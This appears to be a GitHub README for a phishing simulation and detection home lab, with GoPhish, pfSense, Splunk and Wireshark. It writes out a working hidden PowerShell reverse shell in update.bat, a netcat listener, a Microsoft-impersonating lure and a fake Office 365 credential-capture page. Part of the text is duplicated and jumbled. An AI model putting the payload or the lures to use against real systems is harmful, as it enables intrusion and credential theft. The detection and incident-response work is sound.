Elvis-180/email-phishing-simulation-and-detection
GitHub: Elvis-180/email-phishing-simulation-and-detection
一个端到端网络安全实验室项目,完整模拟钓鱼攻击并通过 SIEM、防火墙和流量分析实现多层级威胁检测与事件响应。
Stars: 1 | Forks: 0
# 钓鱼模拟与检测实验室


## 目录
- [项目报告](#project-report)
- [项目概述](#project-overview)
- [目标](#objectives)
- [实验室架构](#lab-architecture)
- [工具与技术](#tools-and-technologies)
- [实验室环境](#lab-environment)
- [安装与设置](#installation-and-setup)
- [在 VirtualBox 中配置 pfSense](#configuring-pfsense-in-virtualbox)
- [配置 pfSense 防火墙规则](#configuring-pfsense-firewall-rules)
- [创建恶意批处理文件](#creating-the-malicious-batch-file)
- [阶段 1 — 模拟](#phase-1--simulate)
- [GoPhish 配置](#gophish-configuration)
- [阶段 1 结果](#phase-1-results)
- [阶段 2 — Reverse Shell](#phase-2--reverse-shell)
- [在 Kali 上启动 Listener](#starting-the-listener-on-kali)
- [阶段 3 — 检测](#phase-3--detect)
- [使用 MXToolbox 进行邮件头分析](#3a--email-header-analysis-using-mxtoolbox)
- [pfSense 防火墙检测](#3b--pfsense-firewall-detection)
- [Wireshark 检测](#3c--wireshark-detection)
- [Splunk 检测](#3d--splunk-detection)
- [阶段 4 — 响应](#phase-4--respond)
- [PICERL 事件响应框架](#picerl-incident-response-framework)
- [入侵指标 (IOCs)](#indicators-of-compromise-iocs)
- [事件时间线](#incident-timeline)
- [挑战与故障排除](#challenges-and-troubleshooting)
- [展示技能](#skills-demonstrated)
- [截图](#screenshots)
- [免责声明](#legal-disclaimer)
- [参考资料](#references)
## 项目报告
本次模拟的完整技术报告(PDF 格式)可供查阅:
[ 钓鱼实验室报告 ](./Phishing%20Lab%20Report.pdf)
涵盖内容:攻击设置、检测方法论以及取证发现。
## 项目概述
这是一个实用的网络安全家庭实验室项目,从头到尾模拟了一次真实的钓鱼攻击。该项目涵盖了完整的攻击生命周期——从制作并投递带有恶意附件的钓鱼邮件,到分析邮件头、使用 SIEM 检测恶意活动、通过 reverse shell 获取远程访问权限,以及执行结构化的事件响应。pfSense 防火墙将攻击者机器和受害者机器之间的网络进行隔离,模拟了企业网络受保护的方式。该实验室完全建立在由 VirtualBox 驱动的隔离内部网络中,还原了真实的安全运营中心 (SOC) 在企业环境中检测和响应钓鱼威胁的方式。
## 目标
- 在隔离的内部网络上使用 GoPhish 和 MailHog 模拟钓鱼活动
- 通过钓鱼邮件投递恶意批处理文件附件以获取远程访问权限
- 建立从 Windows Server 到 Kali Linux 的 reverse shell
- 使用具有 WAN、LAN 和 OPT1 接口的 pfSense 隔离实验室网络
- 使用 pfSense 规则在防火墙级别阻止和监控钓鱼流量
- 使用 MXToolbox 分析钓鱼邮件头,以识别 SPF、DKIM 和 DMARC 故障
- 使用 Wireshark 捕获并分析网络流量,实时识别凭证窃取行为
- 在 Splunk 中提取并关联 Windows Sysmon 日志,以检测钓鱼相关活动
- 使用映射到真实攻击者行为的 Splunk SPL 查询构建检测规则
- 使用 PICERL 框架执行结构化的事件响应
- 记录入侵指标 (IOCs) 并生成正式的事件报告
## 实验室架构
```
┌──────────────────────────────────────────────────────────────────┐
│ VirtualBox Lab Environment │
│ │
│ ┌────────────────────────────────────────┐ │
│ │ pfSense Firewall │ │
│ │ │ │
│ │ WAN OPT1 LAN │ │
│ │ DHCP 192.168.2.1 192.168.1.2 │ │
│ └────┬──────────┬──────────────┬─────────┘ │
│ │ │ │ │
│ [Internet] ┌───┴──────┐ ┌──-─┴──────────┐ │
│ Simulated │KALI LINUX│ │ WIN SERVER │ │
│ │192.168.2.5│ │ 192.168.1.1 │ │
│ │(Attacker)│ │ (Victim) │ │
│ │ │ │ │ │
│ │ GoPhish │ │ Sysmon │ │
│ │ MailHog │ │ Splunk Fwd │ │
│ │ Wireshark│ │ │ │
│ │ Splunk │ │ │ │
│ │ Netcat │ │ │ │
│ └──────────┘ └──────────────-┘ │
│ │
│ Attack Flow: │
│ Kali (OPT1) ──▶ pfSense ──▶ Windows Server (LAN) │
│ │
│ Reverse Shell Flow: │
│ Windows Server ──▶ pfSense ──▶ Kali port 4444 │
│ │
│ Detection Flow: │
│ Sysmon ──▶ Splunk Forwarder ──▶ Splunk SIEM ──▶ Alert │
│ Wireshark ──▶ HTTP Stream ──▶ Credentials Captured │
│ MXToolbox ──▶ Header Analysis ──▶ SPF DKIM DMARC Failures │
│ pfSense ──▶ Firewall Logs ──▶ Traffic Evidence │
│ │
│ │
└──────────────────────────────────────────────────────────────────┘
```
## 工具与技术
| 工具 | 用途 |
|---|---|
| pfSense | 网络隔离和防火墙流量控制 |
| GoPhish | 钓鱼活动模拟和附件投递 |
| MailHog | 本地虚假 SMTP 邮件服务器 |
| Netcat | Kali 上的 reverse shell listener |
| Splunk 10.2.2 | SIEM 日志收集与分析 |
| Splunk Universal Forwarder | 将 Windows 日志发送至 Splunk |
| Sysmon | Windows 进程和网络事件日志记录 |
| Wireshark | 网络流量捕获与分析 |
| MXToolbox | 邮件头分析及 SPF、DKIM、DMARC 检查 |
| VirtualBox | 隔离的实验室环境 |
## 实验室环境
| 机器 | 操作系统 | IP 地址 | 接口 | 角色 |
|---|---|---|---|---|
| pfSense | pfSense CE | OPT1: 192.168.2.1 / LAN: 192.168.1.2 | WAN, OPT1, LAN | 防火墙与路由器 |
| Kali Linux | Kali Linux | 192.168.2.5 | OPT1 | 攻击者 |
| Windows Server | Windows Server 2025 | 192.168.1.1 | LAN | 受害者 |
**网络:**使用 VirtualBox 通过 pfSense 在 OPT1(攻击者)和 LAN(受害者)之间进行路由——完全隔离
## 安装与设置
### 在 VirtualBox 中配置 pfSense
**步骤 1 — 为 pfSense 虚拟机配置 3 个网络适配器:**
```
Adapter 1 (WAN): NAT
Adapter 2 (OPT1): Host-Only Adapter — vboxnet0 (Kali network)
Adapter 3 (LAN): Host-Only Adapter — vboxnet1 (Windows network)
```
**步骤 2 — 启动 pfSense 并分配接口:**
```
WAN → em0 (NAT)
OPT1 → em1 (192.168.2.1 — attacker network)
LAN → em2 (192.168.1.2 — victim network)
```
**步骤 3 — 访问 pfSense Web UI:**
```
http://192.168.2.1
Username: admin
Password: pfsense
```

### 配置 pfSense 防火墙规则
**规则 1 — 允许 OPT1 (Kali) 访问 LAN (Windows) 的 80 端口:**
```
Firewall > Rules > OPT1 > Add Rule
Action: Pass
Interface: OPT1
Protocol: TCP
Source: 192.168.2.5
Destination: 192.168.1.1
Destination Port: 80
Description: Allow GoPhish landing page to victim
Save and Apply
```
**规则 2 — 允许 LAN (Windows) 访问 Kali 上的 MailHog:**
```
Firewall > Rules > LAN > Add Rule
Action: Pass
Interface: LAN
Protocol: TCP
Source: 192.168.1.1
Destination: 192.168.2.5
Destination Port: 8025
Description: Allow victim to access MailHog
Save and Apply
```
**规则 3 — 允许 LAN (Windows) 从 Kali 下载文件:**
```
Firewall > Rules > LAN > Add Rule
Action: Pass
Interface: LAN
Protocol: TCP
Source: 192.168.1.1
Destination: 192.168.2.5
Destination Port: 8080
Description: Allow file download from Kali
Save and Apply
```
**规则 4 — 允许 Windows 到 Kali 在 4444 端口上的 reverse shell:**
```
Firewall > Rules > LAN > Add Rule
Action: Pass
Interface: LAN
Protocol: TCP
Source: 192.168.1.1
Destination: 192.168.2.5
Destination Port: 4444
Description: Allow reverse shell callback
Save and Apply
```
**规则 5 — 允许 Splunk Forwarder 从 Windows 发送至 Kali:**
```
Firewall > Rules > LAN > Add Rule
Action: Pass
Interface: LAN
Protocol: TCP
Source: 192.168.1.1
Destination: 192.168.2.5
Destination Port: 9997
Description: Allow Splunk Forwarder to SIEM
Save and Apply
```
**规则 6 — 阻止所有其他从 LAN 到 OPT1 的流量:**
```
Firewall > Rules > LAN > Add Rule
Action: Block
Interface: LAN
Protocol: Any
Source: Any
Destination: Any
Description: Default deny LAN to OPT1
Save and Apply
```
### 创建恶意批处理文件
该恶意批处理文件会建立从 Windows Server 返回到 Kali 的 reverse shell。
**步骤 1 — 在 Kali Linux 上创建恶意文件并将其附加到电子邮件中**
**步骤 2 — 准确输入以下内容:**
```
@echo off
powershell -NoP -NonI -W Hidden -Exec Bypass -Command "$c=New-Object System.Net.Sockets.TCPClient('192.168.2.5',4444);$s=$c.GetStream();[byte[]]$b=0..65535|%{0};while(($i=$s.Read($b,0,$b.Length)) -ne 0){$d=(New-Object System.Text.ASCIIEncoding).GetString($b,0,$i);$sb=(iex $d 2>&1|Out-String);$s.Write(([text.encoding]::ASCII).GetBytes($sb),0,([text.encoding]::ASCII).GetBytes($sb).Length)};$c.Close()"
Save as: update.bat
```
**Payload 功能说明:**
```
-NoP → No PowerShell profile loaded
-NonI → Non interactive mode
-W Hidden → Hidden window — victim sees nothing
-Exec Bypass → Bypasses execution policy
TCPClient → Connects back to Kali on port 4444
iex $d → Executes commands sent from Kali
```

## 阶段 1 — 模拟
### GoPhish 配置
**Sending Profile:**
```
Name: MailHog
From: IT Support
Host: 127.0.0.1:1025
```
**Target Group:**
```
Name: Lab Targets
First Name: Elvis
Email: servercis@lab.com
```
**Email Template:**
```
Name: Malicious Update
Envelope Sender: Microsoft@update.com
Subject: Urgent-Update
```
```
 Firewall Rules
 Gophish Running
 Reverse Engineering taking place
 ## 免责声明
## 参考资料
- [pfSense 文档](https://docs.netgate.com/pfsense/en/latest)
- [GoPhish 文档](https://docs.getgophish.com)
- [MXToolbox Header Analyzer](https://mxtoolbox.com/EmailHeaders.aspx)
- [Sysmon - Microsoft Sysinternals](https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon)
- [Splunk SPL 参考](https://docs.splunk.com/Documentation/Splunk/latest/SearchReference)
- [SwiftOnSecurity Sysmon 配置](https://github.com/SwiftOnSecurity/sysmon-config)
- [MailHog](https://github.com/mailhog/MailHog)
- [Netcat 文档](https://linux.die.net/man/1/nc)
## 免责声明
## 参考资料
- [pfSense 文档](https://docs.netgate.com/pfsense/en/latest)
- [GoPhish 文档](https://docs.getgophish.com)
- [MXToolbox Header Analyzer](https://mxtoolbox.com/EmailHeaders.aspx)
- [Sysmon - Microsoft Sysinternals](https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon)
- [Splunk SPL 参考](https://docs.splunk.com/Documentation/Splunk/latest/SearchReference)
- [SwiftOnSecurity Sysmon 配置](https://github.com/SwiftOnSecurity/sysmon-config)
- [MailHog](https://github.com/mailhog/MailHog)
- [Netcat 文档](https://linux.die.net/man/1/nc)
Dear Employee,
A critical security update is required for your account.
Please download and run the update tool below immediately:
Microsoft Support Team
``` **Landing Page:** ``` Name: Fake Office 365 Login Capture Submitted Data: YES Capture Passwords: YES Redirect To: https://google.com ``` ```Office 365 - Session Expired
Please sign in again to continue
``` **Campaign Settings:** ``` Name: Phishing Attack Email Template: Malicious Update Landing Page: Fake Office 365 Login URL: http://192.168.2.5 Sending Profile: MailHog Groups: Lab Targets Attachment: update.bat ``` ### 阶段 1 结果 ``` Email Sent YES Email Opened YES Link Clicked YES Credentials CAPTURED Attachment DOWNLOADED AND EXECUTED ``` ## 阶段 2 — Reverse Shell ### 在 Kali 上启动 Listener **步骤 1 — 在 Kali 上启动 Netcat listener:** ``` nc -lvnp 4444 ``` 输出: ``` Listening on any 4444 ``` **步骤 2 — 受害者在 Windows Server 上执行 update.bat:** ``` cd C:\Users\Administrator\Downloads update.bat ``` **步骤 3 — Reverse shell 成功连接回 Kali:** ``` connect to 192.168.2.5 from 192.168.1.1 56118 PS C:\Users\Administrator> ``` **步骤 4 — 攻击者现在已获得 Windows Server 的完全控制权:** ``` whoami ipconfig net user tasklist dir C:\Users\Administrator\Desktop ``` ### Reverse Shell 演示了什么 ``` Attacker sent phishing email ↓ Victim downloaded malicious attachment ↓ Victim executed update.bat ↓ PowerShell ran silently and hidden ↓ Windows Server connected back to Kali port 4444 ↓ Attacker gained full remote shell access ↓ Can steal data, move laterally, install malware ``` ## 阶段 3 — 检测 ### 3A — 使用 MXToolbox 进行邮件头分析 在 Windows Server 上的 MailHog 中收到钓鱼邮件后,提取了原始邮件头,并使用 mxtoolbox.com/Emailheaders.aspx 的 MXToolbox Header Analyzer 进行了分析。 **发现的邮件头:** | 邮件头名称 | 邮件头的值 | 发现 | |---|---|---| | From | Microsoft@update.com | 伪造的 Microsoft 域名 | | Return-Path | it@lab.local | 与 From 不匹配——确认存在伪造 | | Subject | Urgent-Update | 对受害者施加压力的紧急策略 | | To | server cis servercis@lab.com | 目标受害者 | | X-Mailer | gophish | 识别出钓鱼工具 | | Received | from kali by mailhog.example | 暴露了真实的发送服务器 | | Date | Sat 23 May 2026 20:19:16 +0100 | 攻击时间戳 | | Message-Id | 177956...@kali | 源自 Kali 机器 | | Content-Type | multipart/mixed | 电子邮件包含附件 | | 正文中的链接 | http://192.168.2.5:8080/update.bat | 恶意文件下载链接 | **SPF、DKIM 和 DMARC 分析结果:** | 检查项目 | 结果 | 含义 | |---|---|---| | DMARC Compliant | FAIL — 未找到 DMARC 记录 | 域名 update.com 没有 DMARC 策略 | | SPF Alignment | FAIL | 发件人 IP 未获授权 | | SPF Authenticated | FAIL | 未找到 lab.local 的名称服务器 | | DKIM Alignment | FAIL | 无 DKIM 签名 | | DKIM Authenticated | FAIL | 未找到 DKIM-Signature 头 | **DMARC 发现:** ``` Domain: dmarc:update.com Result: No DMARC Record found DNS Provider: Amazon Route 53 ``` 没有 DMARC 记录意味着没有策略来拒绝或隔离来自该域名的伪造邮件——这使得攻击者冒充 Microsoft@update.com 变得轻而易举。 **SPF 发现:** ``` spf:lab.local Sorry, we could not find any name servers for lab.local ``` lab.local 是一个没有公共 DNS 的内部域名——证实了 Return-Path 是一个伪造的内部地址。 **DKIM 发现:** ``` Dkim Signature Error: No DKIM-Signature header found Dkim Signature Error: There must be at least one aligned DKIM-Signature for the message to be considered aligned ``` 电子邮件没有加密签名——任何邮件安全网关都应立即将其标记。 **Relay 信息:** ``` Hop: 1 From: kali By: mailhog.example Time: 5/23/2026 7:19:16 PM UTC Delay: 0 seconds ``` 电子邮件从 kali 直接发送到 mailhog.example,没有任何延迟——未涉及合法的邮件传输代理 (MTA)。 **结论:** 确认该邮件为钓鱼邮件。发件人地址 Microsoft@update.com 是伪造的,Return-Path it@lab.local 不匹配,没有 DKIM 签名,没有 SPF 记录,没有 DMARC 策略,并且 X-Mailer 头显示使用了 GoPhish。电子邮件正文包含指向位于 http://192.168.2.5:8080/update.bat 的恶意批处理文件的直接链接。 ### 3B — pfSense 防火墙检测 ``` Status > System Logs > Firewall ``` | 日志条目 | 含义 | |---|---| | 允许 LAN 到 OPT1 端口 80 | 受害者点击了钓鱼链接 | | 允许 LAN 到 OPT1 端口 8080 | 受害者下载了恶意的 update.bat | | 允许 LAN 到 OPT1 端口 4444 | Reverse shell 已连接到 Kali | | 允许 LAN 到 OPT1 端口 9997 | Splunk Forwarder 正在发送日志 | ### 3C — Wireshark 检测 ``` sudo wireshark ``` 过滤器: ``` http or smtp or tcp.port==4444 ``` 查找 POST 请求: ``` Right click > Follow > HTTP Stream ``` 明文可见的凭证: ``` email=victim%40company.com&password=Password123 ``` ### 3D — Splunk 检测 **搜索 1 — 查看 Windows Server 的所有日志:** ``` index=main host="192.168.1.1" ``` **搜索 2 — 检测 PowerShell 执行:** ``` index=main EventID=1 "powershell" ``` **搜索 3 — 检测 reverse shell 网络连接:** ``` index=main EventID=3 "192.168.2.5" ``` **搜索 4 — 检测失败的登录:** ``` index=main EventCode=4625 Logon_Type=3 ``` **搜索 5 — 检测来自攻击者的网络登录:** ``` index=main EventCode=4624 Logon_Type=3 Source_Network_Address="192.168.2.5" ``` **搜索 6 — 查看最近 5 分钟的活动:** ``` index=main earliest=-5m ``` ### Sysmon Event ID 参考 | EventID | 含义 | |---|---| | 1 | 进程创建 | | 3 | 网络连接 | | 5 | 进程终止 | | 7 | 镜像或 DLL 加载 | | 11 | 文件创建 | | 22 | DNS 查询 | ## 阶段 4 — 响应 ### PICERL 事件响应框架 #### 准备 - 建立了由 pfSense 分隔 OPT1(攻击者)和 LAN(受害者)的 VirtualBox 实验室 - 在 Kali Linux (192.168.2.5 上配置了 GoPhish 和 MailHog - 创建了用于在 4444 端口上建立 reverse shell 的恶意批处理文件 - 在 Kali 上配置了 Netcat listener 以捕获 reverse shell 连接 - 在 Windows Server 上安装并配置了带有网络监控的 Sysmon - Splunk Universal Forwarder 将日志发送到 Kali 上的 Splunk - 准备好使用 Wireshark 和 MXToolbox 进行流量和邮件头分析 #### 识别 - GoPhish dashboard 确认了邮件已发送、已打开、链接已点击以及凭证已提交 - 附件 update.bat 已被受害者下载并执行 - Kali 上的 Netcat 接收到了来自 192.168.1.1 端口 56118 的 reverse shell 连接 - MXToolbox 确认 update.com 未找到 DMARC 记录 - SPF 失败——未找到 lab.local 的名称服务器 - DKIM 失败——未找到 DKIM-Signature 头 - 发件人地址 Microsoft@update.com 确认被伪造 - Return-Path it@lab.local 与发件人地址不匹配 - X-Mailer 头显示 gophish 为发送工具 - Relay 显示电子邮件是通过 mailhog.example 从 kali 发送的 - 电子邮件正文中的链接直接指向恶意文件 http://192.168.2.5:8080/update.bat - pfSense 日志显示了在端口 80、8080 和 4444 上的 LAN 到 OPT1 连接 - Wireshark 捕获到了明文凭证的 HTTP POST 请求 - Splunk Sysmon EventID 1 检测到隐藏的 PowerShell 执行 - Splunk Sysmon EventID 3 检测到指向 192.168.2.5 端口 4444 的出站连接 #### 遏制 - pfSense LAN 规则已更新,立即阻止来自 192.168.1.1 的所有流量 - Kali 上的 Netcat 会话被终止 - VirtualBox 中受害者虚拟机的网络适配器已禁用 - 攻击者 IP 192.168.2.5 在 pfSense 防火墙级别被阻止 - Windows Server 上的所有活动会话均被终止 #### 根除 - 从 C:\Users\Administrator\Downloads 中删除了 update.bat - PowerShell 执行策略被重置为 Restricted - 重新启用了 Windows Defender - 检查了注册表运行键以查看是否存在持久性 - 检查了计划任务以查找恶意条目 - 立即重置了受泄露的凭证 #### 恢复 - Windows Server 虚拟机快照已恢复到攻击前的干净状态 - 审查了 pfSense 防火墙规则并永久阻止了端口 4444 - 验证了 Sysmon 和 Splunk Forwarder 在恢复后正在运行 - 最终的 Splunk 搜索确认没有进一步的可疑活动 - 更新了 Windows Defender 特征码 #### 经验教训 - 伪造的 Microsoft 域名 Microsoft@update.com 对受害者具有欺骗性 - update.com 上没有 DMARC 记录使得伪造的邮件能够毫无阻拦地通过 - 批处理文件附件应在电子邮件网关级别被阻止 - 电子邮件中指向可执行文件的链接应被 Web 代理阻止 - 所有端点上的 PowerShell 执行策略都应设置为 Restricted - 默认情况下,所有防火墙都应阻止 4444 端口出站 - 隐藏的 PowerShell 执行是钓鱼后恶意活动的强烈指标 - 零延迟 Relay 是未使用合法邮件服务器的明显标志 ## 入侵指标 | 类型 | 值 | |---|---| | 攻击者 IP | 192.168.2.5 (Kali — OPT1) | | 受害者 IP | 192.168.1.1 (Windows Server — LAN) | | pfSense OPT1 网关 | 192.168.2.1 | | pfSense LAN 网关 | 192.168.1.2 | | 钓鱼 URL | http://192.168.2.5 | | 